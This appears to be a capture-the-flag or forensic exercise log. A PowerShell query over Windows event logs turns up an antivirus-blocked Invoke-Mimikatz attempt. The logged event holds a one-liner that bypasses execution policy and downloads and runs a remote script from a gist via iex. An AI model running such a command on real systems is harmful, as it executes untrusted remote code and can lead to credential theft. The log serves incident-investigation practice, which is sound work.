 PS C:\Users\User\Desktop\Event Horizon\Logs > foreach ($file in $files) { Get-WinEvent -Path $file -ErrorAction SilentlyContinue | Where-Object {$_.Message -like "*.ps1*"} | Format-List TimeCreated,Message | Out-Host -Paging }
TimeCreated : 10/26/2020 7:39:51 PM
Message     : Error Message = At line:1 char:1
+ function Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
Fully Qualified Error ID = ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Context:
Severity = Warning
Host Name = ConsoleHost
Host Version = 5.1.17763.1
Host ID = b9c1b4df-8e46-4c7e-8691-af4dbca27453
Host Application = powershell -ep bypass -c iex(new-object
net.webclient).downloadstring('https://gist.githubusercontent.com/phwRi7EUp/146c73e8d28eab5c8b546861e06226e7/raw/881106760796a219711035fba797bafe76f22368/SFRCezhMdTNfNzM0bV9GMHIzdjNSfSAg.ps1');
Engine Version = 5.1.17763.1
Runspace ID = 88aaf2d8-fc40-40bf-8912-af97dbf95eeb
Pipeline ID = 1
Command Name = Invoke-Expression
Command Type = Cmdlet
Script Name =
Command Path =
Sequence Number = 15
User = WIN-PTFPHFCRDJ0\user
Connected User =
Shell ID = Microsoft.PowerShell
User Data: